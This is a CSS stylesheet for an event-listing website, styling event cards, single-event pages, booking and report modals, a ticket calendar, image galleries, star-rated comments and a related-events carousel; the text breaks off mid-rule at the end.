.event_item.type6 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type6 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type6 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type6 .event_detail .event-location-time .event-time .event-icon {
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type6 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_item.type6 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type6 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
} .single-event {                  }
.single-event article.event_single {
background-color: #f1f1f1;
}
.single-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.single-event .wp-date .month {
display: flex;
justify-content: center;
align-items: center;
font-size: 12px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 22px;
line-height: 22px;
}
.single-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 80px;
width: 85px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 5px;
border-top: 0;
transition: all 0.3s;
}
.single-event .wp-date .day-week .day {
font-size: 42px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.single-event .wp-date .day-week .weekday {
font-size: 12px;
line-height: 16px;
}
.single-event .event-banner .single-banner {
height: 450px;
width: 100%;
background-size: cover;
background-position: center center;
}
.single-event .event-banner .gallery-banner ul {
padding: 0;
margin: 0px;
list-style-type: none;
}
.single-event .event-banner .gallery-banner ul:hover .owl-nav {
visibility: visible;
}
.single-event .event-banner .gallery-banner img {
height: 415px;
object-fit: cover;
}
@media screen and (max-width: 1440px) {
.single-event .event-banner .gallery-banner img {
height: 315px;
}
}
@media screen and (max-width: 767px) {
.single-event .event-banner .gallery-banner img {
height: 275px;
}
}
@media screen and (max-width: 479px) {
.single-event .event-banner .gallery-banner img {
height: 215px;
}
}
.single-event .event-banner .gallery-banner .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 1199.98px) {
.single-event .event-banner .gallery-banner .owl-nav {
visibility: visible;
}
}
.single-event .event-banner .gallery-banner .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
border-radius: 50%;
width: 50px;
height: 50px;
display: inline-flex;
justify-content: center;
align-items: center;
background: rgba(255, 255, 255, 0.5);
}
.single-event .event-banner .gallery-banner .owl-nav button:hover {
transition: 0.3s ease;
}
.single-event .event-banner .gallery-banner .owl-nav button:hover i {
color: #fff;
}
.single-event .event-banner .gallery-banner .owl-nav button i {
font-size: 36px;
}
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 10px;
margin-right: 0px;
}
}
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 10px;
margin-left: 0px;
}
}
.single-event .wrap_event_top {
background-color: #fff;
}
.single-event .event_top {
max-width: 1190px;
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center;
padding: 60px 10px 60px 10px;
}
@media (max-width: 767.98px) {
.single-event .event_top {
padding: 30px 20px;
}
}
@media (max-width: 991px) {
.single-event .event_top {
flex-direction: column;
align-items: flex-start;
}
}
.single-event .event_top .event_info {
display: flex;
}
@media (max-width: 991px) {
.single-event .event_top .event_info {
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .date-top {
flex: 0 0 85px;
padding-right: 30px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .date-top {
display: none;
}
}
.single-event .event_top .event_info .content-top h1.title-event-single {
margin: 0;
font-size: 24px;
font-weight: bold;
margin-bottom: 16px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: center;
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .content-top .event_date, .single-event .event_top .event_info .content-top .event-address {
font-size: 16px;
font-weight: 600;
}
.single-event .event_top .event_info .content-top .event_date i, .single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
font-weight: bold;
color: #777;
}
.single-event .event_top .event_info .content-top .event_date {
margin-bottom: 8px;
display: flex;
align-items: center;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date {
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
align-items: flex-start;
margin-bottom: 15px;
}
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date i {
margin-top: 3px;
}
}
.single-event .event_top .event_info .content-top .event_date .wp-time-top .timezone {
margin-left: 5px;
}
.single-event .event_top .event_info .content-top .event-address {
display: flex;
}
.single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
margin-top: 4px;
}
.single-event .event_top .event_info .content-top .event-address .el-address {
font-weight: normal;
display: block;
font-size: 14px;
}
.single-event .event_top .act_gr { }
@media (max-width: 767.98px) {
.single-event .event_top .act_gr {
width: 100%;
}
}
.single-event .event_top .act_gr .act_booking {
min-width: 250px;
}
.single-event .event_top .act_gr .act_booking a {
padding: 15px 75px;
border-radius: 2px;
font-weight: bold;
display: grid;
display: -ms-grid;
width: 360px;
text-align: center;
font-size: 18px;
}
.single-event .event_top .act_gr .act_booking a:hover {
color: #fff;
}
@media (max-width: 767.98px) {
.single-event .event_top .act_gr .act_booking a {
width: 100%;
}
}
.single-event .act_share {
display: flex;
align-items: center;
justify-content: space-between;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 2px;
padding: 5px;
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
min-width: 250px;
}
.single-event .act_share .el_share_social {
position: relative;
}
.single-event .act_share .el_share_social ul {
position: absolute;
top: 100%;
left: 0;
padding: 0px;
list-style-type: none;
z-index: -1;
margin: 0;
background: #fff;
width: 120px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .act_share .el_share_social:hover ul {
z-index: 9;
display: block;
}
.single-event .act_share a {
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
}
.single-event .act_share i {
font-size: 10px;
padding-left: 5px;
}
.single-event .act_share i.icon_mail_alt {
font-size: 11px;
}
.single-event .act_share .el_report {
position: relative;
}
.single-event .act_share .el_report .el_wrap_form_report {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1; }
.single-event .act_share .el_form_report {
position: absolute;
z-index: 2;
background: #fff;
padding: 10px 25px 25px 25px;
border: 1px solid #ccc;
width: 450px;
display: block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report {
width: 80%;
}
}
.single-event .act_share .el_form_report .el_close {
text-align: right;
}
.single-event .act_share .el_form_report .el_close span {
font-size: 16px;
cursor: pointer;
}
.single-event .act_share .el_form_report .el_row_input {
margin-bottom: 10px;
}
.single-event .act_share .el_form_report .el_row_input label {
display: block;
margin-bottom: 5px;
}
.single-event .act_share .el_form_report .el_row_input textarea {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report .el_row_input textarea {
height: 120px;
}
}
.single-event .act_share .el_form_report .el_row_input button {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.single-event .act_share .el_form_report .el_row_input button:hover {
background: #e86c60;
color: #fff;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: none;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.single-event .act_share .el_form_report .el-notify p {
margin: 0;
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
}
.single-event .act_share .el_form_report .el-notify p.success {
color: #7ca629;
display: none;
}
.single-event .act_share .el_form_report .el-notify p.error {
display: none;
color: #f16460;
}
.single-event .act_share .el_form_report .el-notify p.error-require {
display: none;
color: #f16460;
}
.single-event .act_share .el_calendar_export {
position: relative;
}
.single-event .act_share .el_calendar_export:hover .el_con_calendar_export {
display: block;
z-index: 9;
}
.single-event .act_share .el_calendar_export .el_con_calendar_export {
position: absolute;
top: 22px;
left: 0;
background: #fff;
width: 150px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .event_section_white {
background-color: #fff;
padding: 30px;
margin-bottom: 40px;
}
@media (max-width: 767.98px) {
.single-event .event_section_white {
margin-bottom: 30px;
}
}
.single-event .submit-load-more {
background: #fff;
opacity: 0;
position: fixed;
}
.single-event .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.single-event .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.single-event .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.single-event .schedules_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.single-event .schedules_form .submit-load-more {
opacity: 0.7;
}
.single-event .schedules_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 30px 30px 30px 30px;
width: 80% !important;
height: auto !important;
}
.single-event .schedules_form .modal-content .form-schedules {
position: relative;
max-height: 450px;
min-height: 200px;
overflow-x: hidden;
overflow-y: auto;
}
@media (min-width: 991.98px) {
.single-event .schedules_form .modal-content {
width: 500px !important;
}
}
.single-event .schedules_form .modal-content .title_form-schedules {
font-size: 20px;
}
.single-event .schedules_form .modal-content .time_form-schedules {
font-weight: 500;
color: #e86c60;
margin-bottom: 15px;
}
.single-event .schedules_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 30px !important;
position: absolute;
right: 30px;
top: 30px;
z-index: 99;
}
.single-event .schedules_form .modal-content .close:hover, .single-event .schedules_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.single-event .schedules_form .content_schedules {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
border-top: 1px solid #eee;
padding: 20px 0px;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules {
display: block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time {
background: #e86c60;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules .booking_schedules_time {
margin-top: 15px;
display: inline-block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time:hover {
background: #343434;
border-color: #343434;
}
.single-event .schedules_form .content_schedules .close_schedules_time {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .close_schedules_time:hover {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .time_schedules {
margin: 0px;
padding-bottom: 5px;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning {
position: relative;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more {
position: absolute;
left: 20%;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more .lds-spinner div:after {
width: 2px;
height: 6px;
top: 36px;
}
.single-event h3.heading {
margin: 0px;
font-size: 22px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
margin-bottom: 44px;
line-height: 1em;
}
.single-event h3.heading:after {
position: absolute;
left: 0;
bottom: -15px;
content: "";
width: 30px;
height: 1px;
}
.single-event h3.heading .sub-title {
font-size: 14px;
font-weight: normal;
margin-top: 5px;
}
.single-event h3.heading.desc-event {
margin-bottom: 37px;
}
.single-event h3.heading.map {
margin-bottom: 37px;
display: flex;
align-items: baseline;
justify-content: space-between;
}
.single-event h3.heading.map a {
padding: 0;
margin: 0;
font-size: 12px;
font-weight: 500;
}
.single-event h3.heading.map a i {
font-size: 12px;
padding-right: 5px;
}
.single-event h3.heading.ticket-calendar {
margin-bottom: 44px;
}
.single-event .wrap_main_content {
background-color: #f1f1f1;
margin-top: 50px;
}
@media (max-width: 767.98px) {
.single-event .wrap_main_content {
margin-top: 30px;
}
}
.single-event .main_content {
max-width: 1190px;
margin: 0 auto;
display: flex;
flex-wrap: wrap;
padding: 0 10px;
}
.single-event .event-single-meta {
display: flex;
justify-content: space-between;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
padding: 8px 22px 6px 22px;
border-radius: 3px;
transition: 0.4s;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a:hover {
background: #e86c60 !important;
}
.single-event .event-single-meta .content-meta {
display: flex;
}
.single-event .event-single-meta .content-meta .item-meta {
font-size: 16px;
line-height: 26px;
color: #333333;
font-weight: 400;
border: 1px solid #e3e1f1;
padding: 6px 22px 5px 22px;
border-radius: 3px;
display: inline-block;
}
.single-event .event-single-meta .content-meta .item-meta:not(:last-child) {
margin-right: 15px;
}
.single-event .event-single-meta .content-meta .item-meta i {
font-size: 15px;
color: #e86c60;
margin-right: 6px;
}
.single-event .event-single-meta .content-meta .event-single-bookmark, .single-event .event-single-meta .content-meta .event-single-share {
transition: 0.4s;
}
.single-event .event-single-meta .content-meta .event-single-bookmark:hover, .single-event .event-single-meta .content-meta .event-single-share:hover {
color: #e86c60;
border-color: #e86c60;
}
.single-event .event-content {
padding-right: 40px;
width: calc(100% - 360px);
}
@media (max-width: 991px) {
.single-event .event-content {
width: 100%;
padding-right: 0px;
}
}
.single-event .event-title {
font-size: 35px;
line-height: 1.2;
font-weight: 600;
color: #222222;
margin-bottom: 11px;
}
.single-event .event-single-author {
margin: 0px;
border-bottom: 1px solid #e3e1f1;
padding-bottom: 22px;
}
.single-event .event-single-author .text, .single-event .event-single-author .author-event {
font-size: 16px;
line-height: 26px;
color: #888888;
}
.single-event .event-single-author .author-event {
color: #e86c60;
}
.single-event .single-event-price-status {
margin-top: 44px;
}
.single-event .single-event-price-status .event_loop_price {
font-size: 28px;
line-height: 1.2;
font-weight: 500;
color: #e86c60;
margin-right: 47px;
}
.single-event .single-event-price-status .event-status {
font-size: 16px;
line-height: 26px;
color: #333333;
display: inline-flex;
align-items: center;
}
.single-event .single-event-price-status .event-status .icon {
display: inline-block;
width: 18px;
height: 18px;
background: #81df93;
border-radius: 50%;
position: relative;
margin-right: 10px;
}
.single-event .single-event-price-status .event-status .icon i {
position: absolute;
font-size: 12px;
color: #ffffff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.single-event .event_desc .wrap_content {
position: relative;
overflow: hidden;
}
.single-event .event_desc .wrap_content .el_show_more_desc {
display: none;
position: absolute;
bottom: 0;
width: 100%;
height: 160px;
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
}
.single-event .event_desc .wrap_content .el_show_more_desc a {
position: absolute;
padding: 16px 0;
bottom: 0;
width: 100%;
align-items: flex-end;
display: flex;
justify-content: center;
background-color: #fff;
font-size: 26px;
color: #999;
}
.single-event .event_desc p {
font-size: 16px;
line-height: 28px;
color: #333333;
margin-bottom: 14px;
}
.single-event .ticket-calendar .fc-basic-view table tbody tr {
border: none;
}
.single-event .ticket-calendar p {
margin: 0px;
}
.single-event .ticket-calendar .item-calendar-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #E4E5E6;
padding: 20px 15px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-calendar .item-calendar-ticket:not(:last-child) {
border-bottom: none;
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket .date-time {
margin-bottom: 15px;
}
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .date, .single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-weight: 400;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a {
display: inline-block;
padding: 6px 30px 6px 30px;
color: #ffffff;
font-size: 14px;
line-height: 22px;
transition: 0.4s;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a:hover {
opacity: 0.8;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling {
opacity: 0.5;
background-color: #eb1212;
border: solid 1px transparent;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling:hover {
opacity: 0.5;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book span.close-booking {
font-size: 12px;
line-height: 22px;
color: #eb1212;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .ticket_rest {
text-align: center;
padding-top: 10px;
font-size: 12px;
font-weight: 500;
}
.single-event .ticket-calendar .fullcalendar .event_schedule {
display: inline-block;
padding: 5px;
color: #fff;
background: var(--primary);
border-radius: 4px;
font-size: 12px;
}
.single-event .ticket-calendar .fullcalendar .fc-event {
overflow: hidden;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar {
display: flex;
flex-direction: column;
align-items: flex-start;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk {
margin-bottom: 10px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button {
color: #fff;
background-color: #2C3E50;
border-color: #2C3E50;
background-image: none;
box-shadow: none;
outline: none;
font-size: 14px;
font-weight: 400;
height: 35px;
padding: 0px 10px;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button:hover, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button.fc-button-active {
color: #fff;
background-color: var(--primary);
border-color: var(--primary);
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button {
flex: 1 1 auto;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button .fc-icon, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button .fc-icon {
display: flex;
justify-content: center;
align-items: center;
vertical-align: middle;
font-size: 22px;
height: 21px;
width: 21px;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button {
border-radius: 0;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:first-child {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:last-child {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2 {
font-size: 16px;
text-transform: uppercase;
height: 35px;
line-height: 35px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2:before {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-col-header-cell-cushion,
.single-event .ticket-calendar .fullcalendar .fc-list-day-text,
.single-event .ticket-calendar .fullcalendar .fc-list-day-side-text {
font-size: 14px;
}
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 10px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 3px;
font-size: 12px;
}
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main .calendar_ticket_rest span {
display: block;
}
}
.single-event .ticket-calendar .fullcalendar .fc-day-past {
opacity: 0.3;
}
.single-event .event-video h3 {
margin-bottom: 44px;
}
.single-event .event-gallery .slide_gallery {
position: relative;
margin-bottom: 10px;
}
.single-event .event-gallery .slide_gallery .slick-slide {
outline: none;
}
.single-event .event-gallery .slide_gallery .slick-slide img {
height: 450px;
object-fit: cover;
}
.single-event .event-gallery .thumbnail_gallery {
overflow: hidden;
}
.single-event .event-gallery .thumbnail_gallery .slick-list {
margin: 0 -5px;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide {
margin: 0 5px;
outline: none;
cursor: pointer;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide.slick-center, .single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide:hover {
opacity: 0.5;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 87px;
object-fit: cover;
}
@media screen and (max-width: 479px) {
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 80px;
}
}
.single-event .event_comments {
display: inline-block;
width: 100%;
}
.single-event .event_comments .content_comments .wrap_rating {
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .wrap_rating > label {
margin-right: 30px;
margin-bottom: 0;
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .comments-rating {
display: block;
border: none;
margin-left: 0;
padding: 6px 12px;
border: 1px solid #e3e1f1;
border-radius: 4px;
}
.single-event .event_comments .content_comments .comments-rating label {
display: inline-block;
}
.single-event .event_comments .content_comments .rating-container { unicode-bidi: bidi-override;
direction: rtl;
display: flex;
align-items: center;
justify-content: center;
}
.single-event .event_comments .content_comments .rating-container > input {
display: none;
}
.single-event .event_comments .content_comments .rating-container > input + label {
font-family: "ElegantIcons";
display: inline-block;
overflow: hidden;
text-indent: 9999px;
width: 1em;
white-space: nowrap;
cursor: pointer;
margin: 0 1px;
}
.single-event .event_comments .content_comments .rating-container > input + label:before {
display: inline-block;
text-indent: -9999px;
content: "\e031";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input:checked ~ label:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:before {
content: "\e031";
color: #ffa800;
text-shadow: none;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container:hover > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > .star-cb-clear + label {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label {
text-indent: -9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label:before {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .number-comments {
padding: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details {
position: relative;
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
display: flex !important;
align-items: center;
}
@media (max-width: 600px) {
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
width: 100%;
}
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name .purchased {
font-size: 12px;
margin-left: 5px;
background: #000;
padding: 0 9px;
border-radius: 5px;
display: inline-block;
color: #fff;
font-weight: normal;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating {
position: absolute;
top: 0;
right: 0;
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating p {
margin: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .stars span:before {
color: #ffa800;
}
.single-event .event_comments .content_comments .wrap_comment label {
display: block !important;
}
.single-event .event_comments .content_comments .label_field {
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .form-control {
padding: 8px 20px;
}
.single-event .event_comments .content_comments form .name {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .name {
width: 100%;
padding-right: 0;
}
}
.single-event .event_comments .content_comments form .email {
width: 50%;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments form .email {
width: 100%;
padding-left: 0;
}
}
.single-event .event_comments .content_comments form .form-submit {
margin-bottom: 0px;
}
.single-event .event_comments .content_comments form input {
padding: 10px 20px !important;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: flex;
}
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form input::placeholder, .single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form textarea::placeholder {
font-size: 12px;
}
@media (max-width: 767.98px) {
.single-event .event_comments .content_comments .comments .wrap_comment_form .comment-respond .comment-form {
display: block;
}
}
.single-event .event-sidebar {
width: 360px;
position: relative;
}
.single-event .event-sidebar .event-sidebar-content {
position: sticky;
position: -webkit-sticky;
top: 100px;
margin-bottom: 57px;
}
@media (max-width: 991px) {
.single-event .event-sidebar {
width: 100%;
}
}
.single-event .event_related_wrap {
background-color: #fff;
padding: 60px 0px 0px;
}
.single-event .event_related {
max-width: 1190px;
margin: 0 auto;
padding: 0 10px;
}
.single-event .event_related .title {
font-size: 36px;
font-weight: bold;
margin: 0 0 7px 0;
color: #222222;
}
.single-event .event_related .desc {
font-size: 18px;
position: relative;
margin: 0;
padding-bottom: 30px;
color: #666666;
}
.single-event .event_related .desc:after {
position: absolute;
bottom: -15px;
left: 0px;
content: "";
width: 30px;
height: 1px;
}
.single-event .event_related ul {
list-style-type: none;
padding: 0px;
margin: 65px 0 0 0;
}
.single-event .event_related ul:hover .owl-nav {
visibility: visible;
}
.single-event .event_related .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
.single-event .event_related .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
}
.single-event .event_related .owl-nav button:hover {
background-color: transparent;
